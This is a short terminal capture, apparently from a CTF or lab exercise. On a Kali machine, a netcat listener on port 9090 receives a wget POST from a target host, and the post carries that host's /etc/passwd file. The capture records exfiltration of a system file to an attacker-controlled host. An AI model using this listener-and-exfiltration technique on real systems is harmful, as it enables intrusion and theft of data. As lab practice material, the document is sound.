 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.8.19.75] from (UNKNOWN) [10.10.223.63] 35536
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.19.75:9090
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2293
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false